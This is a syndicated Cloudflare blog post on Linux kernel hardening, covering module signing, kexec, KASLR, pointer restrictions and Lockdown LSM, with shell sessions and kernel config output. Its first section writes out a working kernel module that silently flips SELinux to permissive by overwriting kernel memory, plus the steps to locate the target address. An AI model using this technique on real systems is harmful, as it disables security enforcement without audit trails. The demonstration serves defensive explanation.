Post Syndicated from Ignat Korchagin original https://blog.cloudflare.com/linux-kernel-hardening
The Linux kernel is the heart of many modern production systems. It decides when any code is allowed to run and which programs/users can access which resources. It manages memory, mediates access to hardware, and does a bulk of work under the hood on behalf of programs running on top. Since the kernel is always involved in any code execution, it is in the best position to protect the system from malicious programs, enforce the desired system security policy, and provide security features for safer production environments.
In this post, we will review some Linux kernel security configurations we use at Cloudflare and how they help to block or minimize a potential system compromise.
Secure boot
When a machine (either a laptop or a server) boots, it goes through several boot stages:

Within a secure boot architecture each stage from the above diagram verifies the integrity of the next stage before passing execution to it, thus forming a so-called secure boot chain. This way “trustworthiness” is extended to every component in the boot chain, because if we verified the code integrity of a particular stage, we can trust this code to verify the integrity of the next stage.
We have previously covered how Cloudflare implements secure boot in the initial stages of the boot process. In this post, we will focus on the Linux kernel.
Secure boot is the cornerstone of any operating system security mechanism. The Linux kernel is the primary enforcer of the operating system security configuration and policy, so we have to be sure that the Linux kernel itself has not been tampered with. In our previous post about secure boot we showed how we use UEFI Secure Boot to ensure the integrity of the Linux kernel.
But what happens next? After the kernel gets executed, it may try to load additional drivers, or as they are called in the Linux world, kernel modules. And kernel module loading is not confined just to the boot process. A module can be loaded at any time during runtime — a new device being plugged in and a driver is needed, some additional extensions in the networking stack are required (for example, for fine-grained firewall rules), or just manually by the system administrator.
However, uncontrolled kernel module loading might pose a significant risk to system integrity. Unlike regular programs, which get executed as user space processes, kernel modules are pieces of code which get injected and executed directly in the Linux kernel address space. There is no separation between the code and data in different kernel modules and core kernel subsystems, so everything can access everything. This means that a rogue kernel module can completely nullify the trustworthiness of the operating system and make secure boot useless. As an example, consider a simple Debian 12 (Bookworm installation), but with SELinux configured and enforced:
ignat@dev:~$ lsb_release --all
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 12 (bookworm)
Release: 12
Codename: bookworm
ignat@dev:~$ uname -a
Linux dev 6.1.0-18-cloud-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux
ignat@dev:~$ sudo getenforce
Enforcing
Now we need to do some research. First, we see that we’re running 6.1.76 Linux Kernel. If we explore the source code, we would see that inside the kernel, the SELinux configuration is stored in a singleton structure, which is defined as follows:
struct selinux_state {
#ifdef CONFIG_SECURITY_SELINUX_DISABLE
bool disabled;
#endif
#ifdef CONFIG_SECURITY_SELINUX_DEVELOP
bool enforcing;
#endif
bool checkreqprot;
bool initialized;
bool policycap[__POLICYDB_CAP_MAX];
struct page *status_page;
struct mutex status_lock;
struct selinux_avc *avc;
struct selinux_policy __rcu *policy;
struct mutex policy_mutex;
} __randomize_layout;
From the above, we can see that if the kernel configuration has CONFIG_SECURITY_SELINUX_DEVELOP enabled, the structure would have a boolean variable enforcing, which controls the enforcement status of SELinux at runtime. This is exactly what the above $ sudo getenforce command returns. We can double check that the Debian kernel indeed has the configuration option enabled:
ignat@dev:~$ grep CONFIG_SECURITY_SELINUX_DEVELOP /boot/config-`uname -r`
CONFIG_SECURITY_SELINUX_DEVELOP=y
Good! Now that we have a variable in the kernel, which is responsible for some security enforcement, we can try to attack it. One problem though is the __randomize_layout attribute: since CONFIG_SECURITY_SELINUX_DISABLE is actually not set for our Debian kernel, normally enforcing would be the first member of the struct. Thus if we know where the struct is, we immediately know the position of the enforcing flag. With __randomize_layout, during kernel compilation the compiler might place members at arbitrary positions within the struct, so it is harder to create generic exploits. But arbitrary struct randomization within the kernel may introduce performance impact, so is often disabled and it is disabled for the Debian kernel:
ignat@dev:~$ grep RANDSTRUCT /boot/config-`uname -r`
CONFIG_RANDSTRUCT_NONE=y
We can also confirm the compiled position of the enforcing flag using the pahole tool and either kernel debug symbols, if available, or (on modern kernels, if enabled) in-kernel BTF information. We will use the latter:
ignat@dev:~$ pahole -C selinux_state /sys/kernel/btf/vmlinux
struct selinux_state {
bool enforcing; /* 0 1 */
bool checkreqprot; /* 1 1 */
bool initialized; /* 2 1 */
bool policycap[8]; /* 3 8 */
/* XXX 5 bytes hole, try to pack */
struct page * status_page; /* 16 8 */
struct mutex status_lock; /* 24 32 */
struct selinux_avc * avc; /* 56 8 */
/* --- cacheline 1 boundary (64 bytes) --- */
struct selinux_policy * policy; /* 64 8 */
struct mutex policy_mutex; /* 72 32 */
/* size: 104, cachelines: 2, members: 9 */
/* sum members: 99, holes: 1, sum holes: 5 */
/* last cacheline: 40 bytes */
};
So enforcing is indeed located at the start of the structure and we don’t even have to be a privileged user to confirm this.
Great! All we need is the runtime address of the selinux_state variable inside the kernel:
(shell/bash)
ignat@dev:~$ sudo grep selinux_state /proc/kallsyms
ffffffffbc3bcae0 B selinux_state
With all the information, we can write an almost textbook simple kernel module to manipulate the SELinux state:
Mymod.c:
#include <linux/module.h>
static int __init mod_init(void)
{
bool *selinux_enforce = (bool *)0xffffffffbc3bcae0;
*selinux_enforce = false;
return 0;
}
static void mod_fini(void)
{
}
module_init(mod_init);
module_exit(mod_fini);
MODULE_DESCRIPTION("A somewhat malicious module");
MODULE_AUTHOR("Ignat Korchagin <[email protected]>");
MODULE_LICENSE("GPL");
And the respective Kbuild file:
obj-m := mymod.o
With these two files we can build a full fledged kernel module according to the official kernel docs:
ignat@dev:~$ cd mymod/
ignat@dev:~/mymod$ ls
Kbuild mymod.c
ignat@dev:~/mymod$ make -C /lib/modules/`uname -r`/build M=$PWD
make: Entering directory '/usr/src/linux-headers-6.1.0-18-cloud-amd64'
CC [M] /home/ignat/mymod/mymod.o
MODPOST /home/ignat/mymod/Module.symvers
CC [M] /home/ignat/mymod/mymod.mod.o
LD [M] /home/ignat/mymod/mymod.ko
BTF [M] /home/ignat/mymod/mymod.ko
Skipping BTF generation for /home/ignat/mymod/mymod.ko due to unavailability of vmlinux
make: Leaving directory '/usr/src/linux-headers-6.1.0-18-cloud-amd64'
If we try to load this module now, the system may not allow it due to the SELinux policy:
ignat@dev:~/mymod$ sudo insmod mymod.ko
insmod: ERROR: could not load module mymod.ko: Permission denied
We can workaround it by copying the module into the standard module path somewhere:
ignat@dev:~/mymod$ sudo cp mymod.ko /lib/modules/`uname -r`/kernel/crypto/
Now let’s try it out:
ignat@dev:~/mymod$ sudo getenforce
Enforcing
ignat@dev:~/mymod$ sudo insmod /lib/modules/`uname -r`/kernel/crypto/mymod.ko
ignat@dev:~/mymod$ sudo getenforce
Permissive
Not only did we disable the SELinux protection via a malicious kernel module, we did it quietly. Normal sudo setenforce 0, even if allowed, would go through the official selinuxfs interface and would emit an audit message. Our code manipulated the kernel memory directly, so no one was alerted. This illustrates why uncontrolled kernel module loading is very dangerous and that is why most security standards and commercial security monitoring products advocate for close monitoring of kernel module loading.
But we don’t need to monitor kernel modules at Cloudflare. Let’s repeat the exercise on a Cloudflare production kernel (module recompilation skipped for brevity):
ignat@dev:~/mymod$ uname -a
Linux dev 6.6.17-cloudflare-2024.2.9 #1 SMP PREEMPT_DYNAMIC Mon Sep 27 00:00:00 UTC 2010 x86_64 GNU/Linux
ignat@dev:~/mymod$ sudo insmod /lib/modules/`uname -r`/kernel/crypto/mymod.ko
insmod: ERROR: could not insert module /lib/modules/6.6.17-cloudflare-2024.2.9/kernel/crypto/mymod.ko: Key was rejected by service
We get a Key was rejected by service error when trying to load a module, and the kernel log will have the following message:
ignat@dev:~/mymod$ sudo dmesg | tail -n 1
[41515.037031] Loading of unsigned module is rejected
This is because the Cloudflare kernel requires all the kernel modules to have a valid signature, so we don’t even have to worry about a malicious module being loaded at some point:
ignat@dev:~$ grep MODULE_SIG_FORCE /boot/config-`uname -r`
CONFIG_MODULE_SIG_FORCE=y
For completeness it is worth noting that the Debian stock kernel also supports module signatures, but does not enforce it:
ignat@dev:~$ grep MODULE_SIG /boot/config-6.1.0-18-cloud-amd64
CONFIG_MODULE_SIG_FORMAT=y
CONFIG_MODULE_SIG=y
# CONFIG_MODULE_SIG_FORCE is not set
…
The above configuration means that the kernel will validate a module signature, if available. But if not – the module will be loaded anyway with a warning message emitted and the kernel will be tainted.
Key management for kernel module signing
Signed kernel modules are great, but it creates a key management problem: to sign a module we need a signing keypair that is trusted by the kernel. The public key of the keypair is usually directly embedded into the kernel binary, so the kernel can easily use it to verify module signatures. The private key of the pair needs to be protected and secure, because if it is leaked, anyone could compile and sign a potentially malicious kernel module which would be accepted by our kernel.
But what is the best way to eliminate the risk of losing something? Not to have it in the first place! Luckily the kernel build system will generate a random keypair for module signing, if none is provided. At Cloudflare, we use that feature to sign all the kernel modules during the kernel compilation stage. When the compilation and signing is done though, instead of storing the key in a secure place, we just destroy the private key:

So with the above process:
- The kernel build system generated a random keypair, compiles the kernel and modules
- The public key is embedded into the kernel image, the private key is used to sign all the modules
- The private key is destroyed
With this scheme not only do we not have to worry about module signing key management, we also use a different key for each kernel we release to production. So even if a particular build process is hijacked and the signing key is not destroyed and potentially leaked, the key will no longer be valid when a kernel update is released.
There are some flexibility downsides though, as we can’t “retrofit” a new kernel module for an already released kernel (for example, for a new piece of hardware we are adopting). However, it is not a practical limitation for us as we release kernels often (roughly every week) to keep up with a steady stream of bug fixes and vulnerability patches in the Linux Kernel.
KEXEC
KEXEC (or kexec_load()) is an interesting system call in Linux, which allows for one kernel to directly execute (or jump to) another kernel. The idea behind this is to switch/update/downgrade kernels faster without going through a full reboot cycle to minimize the potential system downtime. However, it was developed quite a while ago, when secure boot and system integrity was not quite a concern. Therefore its original design has security flaws and is known to be able to bypass secure boot and potentially compromise system integrity.
We can see the problems just based on the definition of the system call itself:
struct kexec_segment {
const void *buf;
size_t bufsz;
const void *mem;
size_t memsz;
};
...
long kexec_load(unsigned long entry, unsigned long nr_segments, struct kexec_segment *segments, unsigned long flags);
So the kernel expects just a collection of buffers with code to execute. Back in those days there was not much desire to do a lot of data parsing inside the kernel, so the idea was to parse the to-be-executed kernel image in user space and provide the kernel with only the data it needs. Also, to switch kernels live, we need an intermediate program which would take over while the old kernel is shutting down and the new kernel has not yet been executed. In the kexec world this program is called purgatory. Thus the problem is evident: we give the kernel a bunch of code and it will happily execute it at the highest privilege level. But instead of the original kernel or purgatory code, we can easily provide code similar to the one demonstrated earlier in this post, which disables SELinux (or does something else to the kernel).
At Cloudflare we have had kexec_load() disabled for some time now just because of this. The advantage of faster reboots with kexec comes with a (small) risk of improperly initialized hardware, so it was not worth using it even without the security concerns. However, kexec does provide one useful feature — it is the foundation of the Linux kernel crashdumping solution. In a nutshell, if a kernel crashes in production (due to a bug or some other error), a backup kernel (previously loaded with kexec) can take over, collect and save the memory dump for further investigation. This allows to more effectively investigate kernel and other issues in production, so it is a powerful tool to have.
Luckily, since the original problems with kexec were outlined, Linux developed an alternative secure interface for kexec: instead of buffers with code it expects file descriptors with the to-be-executed kernel image and initrd and does parsing inside the kernel. Thus, only a valid kernel image can be supplied. On top of this, we can configure and require kexec to ensure the provided images are properly signed, so only authorized code can be executed in the kexec scenario. A secure configuration for kexec looks something like this:
ignat@dev:~$ grep KEXEC /boot/config-`uname -r`
CONFIG_KEXEC_CORE=y
CONFIG_HAVE_IMA_KEXEC=y
# CONFIG_KEXEC is not set
CONFIG_KEXEC_FILE=y
CONFIG_KEXEC_SIG=y
CONFIG_KEXEC_SIG_FORCE=y
CONFIG_KEXEC_BZIMAGE_VERIFY_SIG=y
…
Above we ensure that the legacy kexec_load() system call is disabled by disabling CONFIG_KEXEC, but still can configure Linux Kernel crashdumping via the new kexec_file_load() system call via CONFIG_KEXEC_FILE=y with enforced signature checks (CONFIG_KEXEC_SIG=y and CONFIG_KEXEC_SIG_FORCE=y).
Note that stock Debian kernel has the legacy kexec_load() system call enabled and does not enforce signature checks for kexec_file_load() (similar to module signature checks):
ignat@dev:~$ grep KEXEC /boot/config-6.1.0-18-cloud-amd64
CONFIG_KEXEC=y
CONFIG_KEXEC_FILE=y
CONFIG_ARCH_HAS_KEXEC_PURGATORY=y
CONFIG_KEXEC_SIG=y
# CONFIG_KEXEC_SIG_FORCE is not set
CONFIG_KEXEC_BZIMAGE_VERIFY_SIG=y
…
Kernel Address Space Layout Randomization (KASLR)
Even on the stock Debian kernel if you try to repeat the exercise we described in the “Secure boot” section of this post after a system reboot, you will likely see it would fail to disable SELinux now. This is because we hardcoded the kernel address of the selinux_state structure in our malicious kernel module, but the address changed now:
ignat@dev:~$ sudo grep selinux_state /proc/kallsyms
ffffffffb41bcae0 B selinux_state
Kernel Address Space Layout Randomization (or KASLR) is a simple concept: it slightly and randomly shifts the kernel code and data on each boot:

This is to combat targeted exploitation (like the malicious module in this post) based on the knowledge of the location of internal kernel structures and code. It is especially useful for popular Linux distribution kernels, like the Debian one, because most users use the same binary and anyone can download the debug symbols and the System.map file with all the addresses of the kernel internals. Just to note: it will not prevent the module loading and doing harm, but it will likely not achieve the targeted effect of disabling SELinux. Instead, it will modify a random piece of kernel memory potentially causing the kernel to crash.
Both the Cloudflare kernel and the Debian one have this feature enabled:
ignat@dev:~$ grep RANDOMIZE_BASE /boot/config-`uname -r`
CONFIG_RANDOMIZE_BASE=y
Restricted kernel pointers
While KASLR helps with targeted exploits, it is quite easy to bypass since everything is shifted by a single random offset as shown on the diagram above. Thus if the attacker knows at least one runtime kernel address, they can recover this offset by subtracting the runtime address from the compile time address of the same symbol (function or data structure) from the kernel’s System.map file. Once they know the offset, they can recover the addresses of all other symbols by adjusting them by this offset.
Therefore, modern kernels take precautions not to leak kernel addresses at least to unprivileged users. One of the main tunables for this is the kptr_restrict sysctl. It is a good idea to set it at least to 1 to not allow regular users to see kernel pointers:
(shell/bash)
ignat@dev:~$ sudo sysctl -w kernel.kptr_restrict=1
kernel.kptr_restrict = 1
ignat@dev:~$ grep selinux_state /proc/kallsyms
0000000000000000 B selinux_state
Privileged users can still see the pointers:
ignat@dev:~$ sudo grep selinux_state /proc/kallsyms
ffffffffb41bcae0 B selinux_state
Similar to kptr_restrict sysctl there is also dmesg_restrict, which if set, would prevent regular users from reading the kernel log (which may also leak kernel pointers via its messages). While you need to explicitly set kptr_restrict sysctl to a non-zero value on each boot (or use some system sysctl configuration utility, like this one), you can configure dmesg_restrict initial value via the CONFIG_SECURITY_DMESG_RESTRICT kernel configuration option. Both the Cloudflare kernel and the Debian one enforce dmesg_restrict this way:
ignat@dev:~$ grep CONFIG_SECURITY_DMESG_RESTRICT /boot/config-`uname -r`
CONFIG_SECURITY_DMESG_RESTRICT=y
Worth noting that /proc/kallsyms and the kernel log are not the only sources of potential kernel pointer leaks. There is a lot of legacy in the Linux kernel and [new sources are continuously being found and patched]. That’s why it is very important to stay up to date with the latest kernel bugfix releases.
Lockdown LSM
Linux Security Modules (LSM) is a hook-based framework for implementing security policies and Mandatory Access Control in the Linux Kernel. We have [covered our usage of another LSM module, BPF-LSM, previously].
BPF-LSM is a useful foundational piece for our kernel security, but in this post we want to mention another useful LSM module we use — the Lockdown LSM. Lockdown can be in three states (controlled by the /sys/kernel/security/lockdown special file):
ignat@dev:~$ cat /sys/kernel/security/lockdown
[none] integrity confidentiality
none is the state where nothing is enforced and the module is effectively disabled. When Lockdown is in the integrity state, the kernel tries to prevent any operation, which may compromise its integrity. We already covered some examples of these in this post: loading unsigned modules and executing unsigned code via KEXEC. But there are other potential ways (which are mentioned in the LSM’s man page), all of which this LSM tries to block. confidentiality is the most restrictive mode, where Lockdown will also try to prevent any information leakage from the kernel. In practice this may be too restrictive for server workloads as it blocks all runtime debugging capabilities, like perf or eBPF.
Let’s see the Lockdown LSM in action. On a barebones Debian system the initial state is none meaning nothing is locked down:
ignat@dev:~$ uname -a
Linux dev 6.1.0-18-cloud-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux
ignat@dev:~$ cat /sys/kernel/security/lockdown
[none] integrity confidentiality
We can switch the system into the integrity mode:
ignat@dev:~$ echo integrity | sudo tee /sys/kernel/security/lockdown
integrity
ignat@dev:~$ cat /sys/kernel/security/lockdown
none [integrity] confidentiality
It is worth noting that we can only put the system into a more restrictive state, but not back. That is, once in integrity mode we can only switch to confidentiality mode, but not back to none:
ignat@dev:~$ echo none | sudo tee /sys/kernel/security/lockdown
none
tee: /sys/kernel/security/lockdown: Operation not permitted
Now we can see that even on a stock Debian kernel, which as we discovered above, does not enforce module signatures by default, we cannot load a potentially malicious unsigned kernel module anymore:
ignat@dev:~$ sudo insmod mymod/mymod.ko
insmod: ERROR: could not insert module mymod/mymod.ko: Operation not permitted
And the kernel log will helpfully point out that this is due to Lockdown LSM:
ignat@dev:~$ sudo dmesg | tail -n 1
[21728.820129] Lockdown: insmod: unsigned module loading is restricted; see man kernel_lockdown.7
As we can see, Lockdown LSM helps to tighten the security of a kernel, which otherwise may not have other enforcing bits enabled, like the stock Debian one.
If you compile your own kernel, you can go one step further and set the initial state of the Lockdown LSM to be more restrictive than none from the start. This is exactly what we did for the Cloudflare production kernel:
ignat@dev:~$ grep LOCK_DOWN /boot/config-6.6.17-cloudflare-2024.2.9
# CONFIG_LOCK_DOWN_KERNEL_FORCE_NONE is not set
CONFIG_LOCK_DOWN_KERNEL_FORCE_INTEGRITY=y
# CONFIG_LOCK_DOWN_KERNEL_FORCE_CONFIDENTIALITY is not set
Conclusion
In this post we reviewed some useful Linux kernel security configuration options we use at Cloudflare. This is only a small subset, and there are many more available and even more are being constantly developed, reviewed, and improved by the Linux kernel community. We hope that this post will shed some light on these security features and that, if you haven’t already, you may consider enabling them in your Linux systems.
Watch on Cloudflare TV
Tune in for more news, announcements and thought-provoking discussions! Don’t miss the full Security Week hub page.